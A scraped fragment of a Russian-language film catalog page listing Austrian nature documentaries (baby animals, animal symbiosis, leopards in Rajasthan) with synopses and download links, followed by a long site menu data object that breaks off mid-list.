720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/new/documentary/at/'><em class="cn-icon cn-at" title='Австрия'>at</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Милые и неугомонные. Очаровательные малыши</span>  (2018) <br/>(<span itemprop="alternativeHeadline">Cuddly and Wild – Adorable Animal Babies</span>)<br/></h2><div class='film-genre'><div><a href='/documental/documentary/' itemprop="genre" >Документальный</a>, <a href='/priroda-i-zhivotnye/documentary/' itemprop="genre" >Природа и животные</a></div><div class='tag_list'><a href="/documentary/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l" ><strong>Режиссеры</strong>: <a href="/video/actor/beatriks-stoepel/" itemprop="actor">Беатрикс Стоепел</a>, <a href="/video/actor/tom-syinachke/" itemprop="actor">Том Сыначке</a></div></div><div class="film-announce">Первые месяцы жизни дикого животного чреваты опасностью. Новорожденные нуждаются в достаточном количестве пищи, часто вынуждены конкурировать со своими братьями и сестрами за заботу и внимание родителей и должны быстро научиться выживать в природе. Кроме того, они часто сталкиваются с внешними опасностями со стороны хищников или условий окружающей среды. Этот фильм представляет собой захватывающее исследование опасностей, с которыми сталкиваются молодые животные в лесах, лугах и озерах, а также вдоль береговых линий северной Европы.</div><div class="film-foot"><a href="/film/milyie-i-neugomonnyie-ocharovatelnyie-malyishi.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.01.2018</em><em>Дата добавления: 05.09.2021</em><em>Последнее обновление: 05.09.2021</em></div></div></div><!-- 14--><!-- cache:  opasnyie-svyazi-druzya-i-vragi-v-dikoj-prirode ( сгенерирован 2024/04/19 15:42:36 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_74092' class="film-item is-documentary "><div class="overflow_wrap"><div class="film_controll" obj_id="74092" id='film_controll_74092'></div></div><div class="film-wrap"><div class='film-image' alt="Опасные связи. Друзья и враги в дикой природе" ><a href="/film/opasnyie-svyazi-druzya-i-vragi-v-dikoj-prirode.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2019 г." /><meta itemprop="url" content="//film/opasnyie-svyazi-druzya-i-vragi-v-dikoj-prirode.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-TVRip use_tooltip" title='TVRip :: Качество (обычно) среднее. Фильм записан с телеканала или спутникового канала.'>TVRip</em><a href='/new/documentary/at/'><em class="cn-icon cn-at" title='Австрия'>at</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Опасные связи. Друзья и враги в дикой природе</span>  (2019) <br/>(<span itemprop="alternativeHeadline">Mad Match – Nature’s strangest Relationships</span>)<br/></h2><div class='film-genre'><div><a href='/documental/documentary/' itemprop="genre" >Документальный</a>, <a href='/priroda-i-zhivotnye/documentary/' itemprop="genre" >Природа и животные</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/petra-lederhejger/" itemprop="actor">Петра Ледерхейгер</a></div></div><div class="film-announce">Мир животных полон самых невероятных симбиотических отношений, а значит, и новых возможностей для выживания - людям есть чему поучиться у диких обитателей суши и океанов.</div><div class="film-foot"><a href="/film/opasnyie-svyazi-druzya-i-vragi-v-dikoj-prirode.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.01.2019</em><em>Дата добавления: 29.08.2021</em><em>Последнее обновление: 29.08.2021</em></div></div></div><div><!-- list 7 index out of range --></div><!-- 15--><!-- cache:  skala-leopardov ( сгенерирован 2024/05/13 16:49:59 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_59028' class="film-item is-documentary "><div class="overflow_wrap"><div class="film_controll" obj_id="59028" id='film_controll_59028'></div></div><div class="film-wrap"><div class='film-image' alt="Скала леопардов" ><a href="/film/skala-leopardov.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/lg/qr/cache/skala-leopardov_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2017 г." /><meta itemprop="url" content="//film/skala-leopardov.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/lg/qr/cache/skala-leopardov_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/new/documentary/at/'><em class="cn-icon cn-at" title='Австрия'>at</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Скала леопардов</span>  (2017) <br/>(<span itemprop="alternativeHeadline">The Leopard Rocks</span>)<br/></h2><div class='film-genre'><div><a href='/documental/documentary/' itemprop="genre" >Документальный</a>, <a href='/priroda-i-zhivotnye/documentary/' itemprop="genre" >Природа и животные</a></div><div class='tag_list'><a href="/documentary/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div><strong>Канал</strong>: <a href='/documentary/musicchannel/national-geographic-channel/'>National Geographic Channel</a></div></div><div class="film-announce">Леопарды, обитающие в удаленном от людей, малоизвестном регионе Раджастхан, порой демонстрируют примеры удивительного поведения. Мать по кличке Ниилам защищает своих троих детенышей от бродячих взрослых самцов.</div><div class="film-foot"><a href="/film/skala-leopardov.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.01.2017</em><em>Дата добавления: 27.05.2018</em><em>Последнее обновление: 28.08.2021</em></div></div></div><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script></div>




<!-- cache:paginator2 1 8 сгенерировано ( 2026/01/19 08:23:32 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li><a href="3.html">3</a></li><li>· · ·</li><li><a href="8.html">8</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




	

<script language="javascript">
if (typeof($) == 'undefined') {
	$ = django.jQuery;
}


var menu_data={"show_order": false, "page_canonical": "/new/documentary/", "children": false, "selected_type": "documentary", "selected_genre": false, "selected_tag": false, "selected_country": "at", "selected_year": false, "selected_order": "6", "pages": "15", "country_order": ["us", "ru", "gb", "de", "fr", "ca", "at", "au", "pl", "it", "es", "nz", "su", "cn", "nl", "jp", "ua", "za", "ch", "no", "in", "kr", "by", "se", "cz", "hk", "is", "ar", "il", "be", "dk", "br", "fi", "gr", "ie", "sg", "pt", "ae", "cl", "mx", "bw", "lv", "bs", "md", "hr", "id", "eg", "tw", "mg", "kh", "ke", "th", "my", "af", "ro", "ee", "tr", "sa", "lt", "uz", "tz", "kp", "mt", "np", "hu", "mc", "ce", "ug", "ht", "cr", "gh", "zw", "tm", "bg", "gt", "bd", "sk", "cs", "ba", "ps", "pf", "pe", "jo", "ma", "tj", "ir", "am", "vn", "cu", "me", "mv", "pw", "ph"], "country_items": {"us": {"name": "США", "count": 2693, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1983, 1982, 1979, 1977, 1975, 1972, 1962, 1959, 1945, 1943, 1940, 1922]}, "ru": {"name": "Россия", "count": 1431, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1995, 1994, 1993, 1992, 1991, 1978, 1943]}, "gb": {"name": "Великобритания", "count": 1167, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1993, 1992, 1991, 1990, 1989, 1987, 1985, 1984, 1983, 1979, 1977, 1973, 1969, 1958, 1943]}, "de": {"name": "Германия", "count": 594, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1996, 1992, 1991, 1990, 1989, 1985, 1981, 1977, 1976, 1973, 1970, 1943, 1939, 1938, 1935, 1933]}, "fr": {"name": "Франция", "count": 384, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 1999, 1997, 1996, 1994, 1993, 1992, 1991, 1989, 1983, 1973, 1964, 1956, 1953, 1925, 1922, 1896]}, "ca": {"name": "Канада", "count": 225, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1994, 1990, 1985]}, "at": {"name": "Австрия", "count": 117, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2003, 2002]}, "au": {"name": "Австралия", "count": 108, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2004, 2003, 2002, 2001, 1996, 1991, 1990]}, "pl": {"name": "Польша", "count": 101, "years": [2020, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2003, 2000, 1995]}, "it": {"name": "Италия", "count": 71, "years": [2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2005, 2004, 2003, 2002, 2001, 1996, 1991, 1984, 1978, 1977, 1975, 1966, 1964, 1963, 1962, 1956]}, "es": {"name": "Испания", "count": 66, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2011, 2010, 2009, 2008, 2007, 2001, 1996]}, "nz": {"name": "Новая Зеландия", "count": 57, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2010, 2009, 2006, 2005, 2004, 2003, 2001, 1995]}, "su": {"name": "СССР", "count": 50, "years": [2014, 2011, 2005, 2001, 1998, 1991, 1990, 1989, 1988, 1987, 1986, 1984, 1980, 1979, 1978, 1971, 1966, 1965, 1964, 1961, 1958, 1957, 1945, 1943, 1942, 1940, 1929, 1918]}, "cn": {"name": "КНР", "count": 48, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2008, 2007, 2005, 2004, 2003]}, "nl": {"name": "Нидерланды", "count": 45, "years": [2020, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2009, 2008, 2003, 1996, 1988]}, "jp": {"name": "Япония", "count": 39, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 1994, 1984, 1975]}, "ua": {"name": "Украина", "count": 33, "years": [2021, 2019, 2018, 2017, 2015, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2003, 2000, 1997, 1943]}, "za": {"name": "ЮАР", "count": 32, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2008, 2007, 2005, 1974]}, "ch": {"name": "Швейцария", "count": 27, "years": [2020, 2019, 2018, 2016, 2015, 2014, 2012, 2011, 2010, 2009, 2005, 2004, 2003, 2001, 1996, 1928]}, "no": {"name": "Норвегия", "count": 26, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2013, 2010, 2009, 2000, 1950]}, "in": {"name": "Индия", "count": 24, "years": [2020, 2019, 2018, 2017, 2016, 2015, 2014, 2011, 2009]}, "kr": {"name": "Южная Корея", "count": 21, "years": [2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009]}, "by": {"name": "Беларусь", "count": 20, "years": [2021, 2020, 2018, 2016, 2015, 2013, 2012, 2011, 2010, 2009, 2008, 2006, 2004, 2003]}, "se": {"name": "Швеция", "count": 18, "years": [2019, 2018, 2017, 2016, 2013, 2012, 2010, 2009, 2006, 2005, 2004, 1994, 1977, 1950]}, "cz": {"name": "Чехия", "count": 17, "years": [2020, 2019, 2018, 2016, 2015, 2014, 2012, 2011, 2009, 2007, 2004, 2001]}, "hk": {"name": "Гонконг", "count": 14, "years": [2018, 2017, 2016, 2015, 1999, 1998, 1996, 1995, 1985, 1976]}, "is": {"name": "Исландия", "count": 12, "years": [2020, 2019, 2017, 2016, 2015, 2014, 2013, 2011]}, "ar": {"name": "Аргентина", "count": 11, "years": [2019, 2018, 2015, 2011, 2008, 2005, 2004]}, "il": {"name": "Израиль", "count": 11, "years": [2018, 2017, 2016, 2015, 2010, 2009, 2005, 2002]}, "be": {"name": "Бельгия", "count": 11, "years": [2020, 2016, 2013, 2012, 2011, 2009, 2007, 2005]}, "dk": {"name": "Дания", "count": 11, "years": [2020, 2018, 2017, 2015, 2013, 2012, 2010, 2006, 2005]}, "br": {"name": "Бразилия", "count": 10, "years": [2022, 2017, 2016, 2015, 2013, 2011, 1974]}, "fi": {"name": "Финляндия", "count": 9, "years": [2021, 2018, 2016, 2013, 2012, 2010, 2003, 2001]}, "gr": {"name": "Греция", "count": 8, "years": [2020, 2015, 2012, 2009, 2002]}, "ie": {"name": "Ирландия", "count": 8, "years": [2021, 2017, 2016, 2015, 2014]}, "sg": {"name": "Сингапур", "count": 7, "years": [2018, 2017, 2016, 2015, 2013, 2012]}, "pt": {"name": "Португалия", "count": 7, "years": [2021, 2020, 2019, 2017, 2016, 2007]}, "ae": {"name": "ОАЭ", "count": 7, "years": [2019, 2018, 2017, 2014, 2013, 2011]}, "cl": {"name": "Чили", "count": 6, "years": [2020, 2019, 2015, 2011, 2010]}, "mx": {"name": "Мексика", "count": 5, "years": [2015, 2013, 2012]}, "bw": {"name": "Ботсвана", "count": 5, "years": [2022, 2019, 2016, 2012, 2011]}, "lv": {"name": "Латвия", "count": 5, "years": [2018, 2017, 2015, 2014, 1995]}, "bs": {"name": "Багамы", "count": 4, "years": [2016, 2012, 2008, 2005]}, "md": {"name": "Молдова", "count": 4, "years": [2017, 2016, 2011, 2004]}, "hr": {"name": "Хорватия", "count": 4, "years": [2016, 2012, 2011, 2006]}, "id": {"name": "Индонезия", "count": 4, "years": [2015, 2013, 2012]}, "eg": {"name": "Египет", "count": 4, "years": [2017, 2015, 2013, 2009]}, "tw": {"name": "Тайвань", "count": 4, "years": [2016, 2015, 2009, 2007]}, "mg": {"name": "Мадагаскар", "count": 3, "years": [2017, 2016, 2014]}, "kh": {"name": "Камбоджа", "count": 3, "years": [2017, 2015]}, "ke": {"name": "Кения", "count": 3, "years": [2015, 2013]}, "th": {"name": "Таиланд", "count": 3, "years": [2015, 2013]}, "my": {"name": "Малайзия", "count": 3, "years": [2017, 2015, 2008]}, "af": {"name": "Афганистан", "count": 3, "years": [2012, 2011, 2010]}, "ro": {"name": "Румыния", "count": 3, "years": [2020, 2018]}, "ee": {"name": "Эстония", "count": 3, "years": [2017, 2010, 2009]}, "tr": {"name": "Турция", "count": 2, "years": [2011, 2009]}, "sa": {"name": "Саудовская Аравия", "count": 2, "years": [2013, 2011]}, "lt": {"name": "Литва", "count": 2, "years": [2019, 2009]}, "uz": {"name": "Узбекистан", "count": 2, "years": [2019, 2012]}, "tz": {"name": "Танзания", "count": 2, "years": [2012, 2007]}, "kp": {"name": "КНДР", "count": 2, "years": [2015, 2003]}, "mt": {"name": "Мальта", "count": 2, "years": [2020, 2016]}, "np": {"name": "Непал", "count": 2, "years": [2021, 2015]}, "hu": {"name": "Венгрия", "count": 2, "years": [2020, 2019]}, "mc": {"name": "Монако", "count": 2, "years": [2014]}, "ce": {"name": "Сербия и Черногория", "count": 1, "years": [2020]}, "ug": {"name": "Уганда", "count": 1, "years": [2015]}, "ht": {"name": "Гаити", "count": 1, "years": [2015]}, "cr": {"name": "Коста-Рика", "count": 1, "years": [2015]}, "gh": {"name": "Гана", "count": 1, "years": [2013]}, "zw": {"name": "Зимбабве", "count": 1, "years": [2020]}, "tm": {"name": "Туркмения", "count": 1, "years": [2012]}, "bg": {"name": "Болгария", "count": 1, "years": [2011]}, "gt": {"name": "Гватемала", "count": 1, "years": [2016]}, "bd": {"name": "Бангладеш", "count": 1, "years": [2015]}, "sk": {"name": "Словакия", "count": 1, "years": [2010]}, "cs": {"name": "Югославия", "count": 1, "years": [2001]}, "ba": {"name": "Босния и Герцеговина", "count": 1, "years": [2016]}, "ps": {"name": "Палестина", "count": 1, "years": [2017]}, "pf": {"name": "Французская Полинезия", "count": 1, "years": [2012]}, "pe": {"name": "Перу", "count": 1, "years": [2018]}, "jo": {"name": "Иордания", "count": 1, "years": [2013]}, "ma": {"name": "Марокко", "count": 1, "years": [2004]}, "tj": {"name": "Таджикистан", "count": 1, "years": [2012]}, "ir": {"name": "Иран", "count": 1, "years": [1973]}, "am": {"name": "Армения", "count": 1, "years": [2009]}, "vn": {"name": "Вьетнам", "count": 1, "years": [2019]}, "cu": {"name": "Куба", "count": 1, "years": [2015]}, "me": {"name": "Черногория", "count": 1, "years": [2018]}, "mv": {"name": "Мальдивы", "count": 1, "years": [2015]}, "pw": {"name": "Палау", "count": 1, "years": [2012]}, "ph": {"name": "Филиппины", "count": 1, "years": [2016]}}, "tag_order": ["hdtv-1080i", "hdtv-720p", "closed", "vidovoj", "be-continued", "hd-2160r", "3d", "relaks", "vyzhivanie", "opera", "dinozavry", "balet", "prishelcy", "ekranizaciya", "genij", "pro-obezyan", "kosmos", "pixar", "pro-chernobyl", "kollekciya", "pro-medvedej", "pro-tanki", "pro-korabli", "pro-paukov", "rezhisserskaya-versiya", "akuly", "filmy-osnovannye-na-realnyh-sobytiyah", "vrachi", "narkotiki", "parallelnye-miry", "filmy-pro-srednevekove", "pro-tajgu", "pro-futbol", "pro-tibet", "pro-rok", "pro-kotov", "debyutnyj-film", "pro-nindzya", "biopic", "tyurma", "pro-modu", "zombi", "pro-egipet", "pro-podvodnye-lodki", "pro-podvodnyj-mir", "pro-samolety", "pro-more", "komiks", "fanaty-i-skinhedy", "pro-zabroshennye-goroda", "pro-ohotu", "pro-mashiny", "pro-chernuyu-dyru", "pro-okean", "pro-manyakov-i-serijnyh-ubijc", "pro-antarktidu", "pro-gory-i-alpinistov", "pro-sobak", "puteshestviya-vo-vremeni", "pro-modelej", "lawyers", "pro-puteshestviya", "avangard-i-syurrealizm", "pro-zhivotnyh", "pro-stalina", "pro-mars", "vampiry", "pro-hokkej", "pro-sportsmenov-i-trenerov", "pro-tajny-drevnosti", "gangstery", "pro-serfing", "novogodnie", "pro-rassledovaniya", "pro-mentov", "pro-zvyozd", "pro-ptic", "postapokalipsis", "pro-svyashennikov", "pro-prezidentov", "pro-rusalok", "pro-tigrov", "pro-hudozhnikov", "pro-monahov", "pro-delfinov", "pro-kovboev", "shpiony", "ukrainskij-film", "pro-gnomov", "pro-trollej", "pro-kulinariyu", "pro-loshadej", "trash-tresh-movies", "pro-gonki", "pro-snajperov", "pro-vich-i-spid", "pro-shahmaty", "pro-lyubov", "pro-bogatyrej", "pro-les", "pro-iznasilovanie", "magi", "pro-hakerov", "pro-malyshej-i-mladencev", "pro-iskusstvo", "pro-zmej", "pro-evtanaziyu", "pro-bednyakov", "pro-edu", "pro-ischeznoveniya", "pro-veru-v-boga", "pro-mumij", "pro-mutantov", "pro-supergeroev", "pro-ohotnikov-za-golovami", "pro-boga-i-dyavola", "pro-vikingov", "pro-aziyu", "pro-snoubord", "pro-robotov", "pro-svidetelej-prestuplenij", "pro-illyuzionistov", "pro-korrupciyu", "pro-zhivotnyh-ubijc", "pro-zolushku", "pro-sluzhanok", "pro-orkov", "pro-vedm", "pro-razvedchikov", "syonen-aj", "pro-volshebnyh-sushestv", "pro-mertvecov", "pro-genialnye-prestupleniya", "angely-i-demony", "pro-izgoev-obshestva", "pro-silnyh-zhenshin", "pro-byvshih-voennyh", "pro-dobryh-inoplanetyan", "pro-dyavola", "pro-telekinez", "pro-tennis", "pro-usynovlenie", "pro-pozharnyh", "pro-socialnoe-neravenstvo", "pro-zhizn", "pro-pohot", "pro-strast", "pro-afroamerikancev", "pro-london", "pro-samosud", "pro-geev", "pro-genocid", "pro-shkolu-internat", "pro-nasilie-nad-detmi", "pro-lunu", "pro-lyubov-podrostkov", "pro-tehas", "pro-zemletryaseniya", "pro-ohotu-na-cheloveka", "pro-zapretnuyu-lyubov", "pro-pohisheniya", "pro-aeroport", "pro-arheologov", "pro-biznes-ledi", "pro-titanov", "pro-figurnoe-katanie", "pro-carej", "pro-voennoplennyh", "pro-manipulyatorov", "pro-rus", "pro-tyazheluyu-zhizn", "pro-nastoyashuyu-lyubov", "pro-sekretnyh-agentov", "pro-karlikov", "pro-elfov", "pro-spasenie-mira", "pro-vulkany", "pro-poezda", "pro-zaklyuchennyh", "pro-velikuyu-otechestvennuyu-vojnu", "pro-dobrye-dela", "pro-potustoronnij-mir", "pro-bibliyu", "pro-amerikanskij-futbol", "pro-gluhih", "pro-mify-i-legendy", "pro-ekstrasensov", "pro-plemena", "tureckie-serialy", "tureckij-film", "pro-ogrableniya-bankov", "pro-hellouin", "pro-podrostkov", "pro-karate", "syonen", "pro-drakonov", "pro-druzhbu", "pro-alkogolizm", "pro-otnosheniya-s-raznicej-v-vozraste", "pro-konec-sveta", "pro-krokodilov", "sverhsposobnosti", "pro-igry", "camurai", "dzyosej", "meha", "maho-syodzyo", "povsednevnost", "romantika", "pro-belyj-dom", "hentaj", "yaoj", "yuri", "pro-byvshih", "syodzyo", "anime", "pro-terroristov", "shkola", "sejnen", "cverhestestvennoe", "chyornaya-komediya", "pro-pustynyu", "pro-letchikov", "pro-korolevskie-semi", "pro-piratov", "pro-vymiranie-chelovechestva", "pro-uchenyh", "sovetskie-serialy", "etti", "pro-saperov-i-minerov", "pro-policejskih", "pro-rasizm", "grajndhaus", "oborotni", "9-maya-den-pobedy", "nauchnaya-fantastika", "pro-odinokih-roditelej", "pro-inoplanetnoe-vtorzhenie", "pro-azartnye-igry", "pro-psihicheskie-zabolevaniya", "pro-zhurnalistov", "pro-teh-kto-ishet-seks", "pro-mest", "pro-zalozhnikov", "slesher", "pro-invalidov", "roud-muvi", "pro-komety-i-asteroidy", "pro-fej", "pro-volshebstvo", "pro-narkodilerov", "pro-lvov", "pro-neudachnye-eksperimenty", "pro-islam", "pro-dzhina", "pro-pohishenie-lyudej", "pro-lyubovnyj-treugolnik", "pro-izmenu", "pro-chastnyh-detektivov", "pro-beremennost", "podrostkovaya-zhestokost", "pro-sadizm-i-nasilie", "pro-brak", "pro-prostitutok", "pro-apokalipsis", "pro-reinkarnaciyu", "pro-budushee", "pro-neizlechimuyu-bolezn", "pro-neft-i-neftyanikov", "psevdodokumentalnyj", "pro-grazhdanskuyu-vojnu", "pro-kolledzh", "indijskoe-kino", "peplum", "pro-basketbol", "pro-rycarej", "antiutopiya", "pro-pisatelej", "razvivayushie", "pro-velikanov", "pro-desantnikov", "pro-biznes", "pro-inkviziciyu", "pro-aviakatastrofy", "pro-korablekrusheniya", "pro-bogov", "pro-mafiyu", "pro-bliznyashek", "pro-afganistan", "pro-sokrovisha", "pro-banditov", "pro-volkov", "pro-babnikov", "pro-indejcev", "pro-blondinok", "pro-svadbu", "pro-zimu", "pro-derevnyu", "pro-oteli-i-gostinicy", "pro-nyan", "pro-dzhungli", "pro-18-vek", "pro-armiyu-ssha", "pro-matematiku", "stimpank", "pro-naparnikov", "pro-samuraev", "pro-cirk", "pro-podvodnikov", "pro-specnaz", "pro-chechnyu", "pro-telohranitelej", "pro-moryakov", "perevod-goblina", "pro-parkur", "pro-kazino", "kiberpank", "pro-vecherinki", "pro-rimskuyu-imperiyu", "pro-boi", "pro-ekzorcizm", "pro-cherliderov", "pro-lyudoedov", "pro-drakulu", "pro-vorov", "prizraki", "pro-drugie-planety", "pro-evreev", "pro-poteryu-pamyati", "pro-aristokratov", "pro-bratev", "pro-neudachnikov", "pro-vojnu-vo-vetname", "pro-gipnoz", "pro-princess", "pro-izbrannyh", "pro-teatr", "tancy", "pro-bolnyh-rakom", "pro-bejsbol", "pro-bessmertie", "pro-sosedej", "pro-braziliyu", "pro-bogatyh", "pro-autizm", "pro-balet", "pro-bunt-v-tyurme", "pro-gladiatorov", "sitkom", "pro-ekspedicii", "pro-odinochestvo", "pro-uchitelej", "pro-monstrov", "pro-bunker", "pro-zhizn-posle-smerti", "pro-anoreksiyu", "pro-motocikly-i-bajkerov", "pro-afriku", "pro-garem", "pro-skinhedov", "pro-labirinty", "molodezhnye-filmy", "pro-cunami", "pro-gulag", "pro-dikij-zapad", "pro-dengi", "pro-neobitaemyj-ostrov", "pro-shahterov", "marvel", "pro-detej", "pro-boks", "pro-obmen-telami", "pro-cygan", "pro-virusy", "pro-sirot"], "tag_items": {"hdtv-1080i": {"name": "HD 1080", "count": 1528, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1996, 1995, 1994, 1992, 1990, 1987, 1985, 1982, 1977, 1964, 1959, 1943, 1935]}, "hdtv-720p": {"name": "HD 720", "count": 1298, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1996, 1994, 1992, 1990, 1985, 1983, 1982, 1964, 1943]}, "closed": {"name": "Завершён", "count": 445, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1998, 1997, 1996, 1985]}, "vidovoj": {"name": "Видовой", "count": 377, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2003, 2002, 1992, 1982]}, "be-continued": {"name": "to be continued...", "count": 350, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2002, 2001, 2000, 1996]}, "hd-2160r": {"name": "HD 2160р", "count": 333, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2012]}, "3d": {"name": "3D", "count": 119, "years": [2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2003, 2002, 1999, 1994]}, "relaks": {"name": "Релакс", "count": 95, "years": [2020, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2003, 2002, 2000, 1985]}, "vyzhivanie": {"name": "Про выживание", "count": 38, "years": [2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2010, 2007, 2005, 2004, 2003, 1950]}, "opera": {"name": "Опера", "count": 26, "years": [2017, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2005, 2003, 2000, 1992, 1966]}, "dinozavry": {"name": "Про динозавров", "count": 23, "years": [2022, 2016, 2015, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2005, 2002, 1999]}, "balet": {"name": "Балет", "count": 19, "years": [2015, 2013, 2012, 2011, 2008, 2006, 2005, 2002, 1984, 1978]}, "prishelcy": {"name": "Про инопланетян", "count": 15, "years": [2021, 2011, 2010, 2009, 2008, 2006]}, "ekranizaciya": {"name": "Экранизация", "count": 12, "years": [2018, 2015, 2013, 2009, 2008, 2007, 2006, 2003, 2001, 1977, 1966]}, "genij": {"name": "Гении", "count": 11, "years": [2012, 2011, 2010, 1998, 1997]}, "pro-obezyan": {"name": "Про обезьян", "count": 11, "years": [2017, 2015, 2014, 2012, 2011, 2010, 2009, 2004]}, "kosmos": {"name": "Про космос", "count": 10, "years": [2017, 2016, 2014, 2011, 2010, 2009, 2007, 1998]}, "pixar": {"name": "PIXAR", "count": 10, "years": [2018, 2017, 2016, 2015, 2013, 2012, 2008, 2003, 2001]}, "pro-chernobyl": {"name": "Про Чернобыль", "count": 9, "years": [2014, 2011, 2006, 2004, 2003, 1990, 1986]}, "kollekciya": {"name": "Коллекция", "count": 7, "years": [2014, 2011, 1998, 1996, 1982, 1958]}, "pro-medvedej": {"name": "Про медведей", "count": 7, "years": [2018, 2016, 2015, 2014, 2013, 2010, 1999]}, "pro-tanki": {"name": "Про танки", "count": 7, "years": [2009, 2008, 2004, 2003, 2001]}, "pro-korabli": {"name": "Про корабли", "count": 7, "years": [2016, 2015, 2012, 2010, 2008, 2006, 1950]}, "pro-paukov": {"name": "Про пауков", "count": 5, "years": [2015, 2004, 1996]}, "rezhisserskaya-versiya": {"name": "Режиссерская версия", "count": 5, "years": [2015, 2010, 2009, 2007, 2006]}, "akuly": {"name": "Про акул", "count": 5, "years": [2015, 2010, 2009, 1975]}, "filmy-osnovannye-na-realnyh-sobytiyah": {"name": "Основанные на реальных событиях", "count": 4, "years": [2021, 2016, 2014, 2013]}, "vrachi": {"name": "Врачи", "count": 4, "years": [2021, 2011, 2007]}, "narkotiki": {"name": "Наркотики", "count": 4, "years": 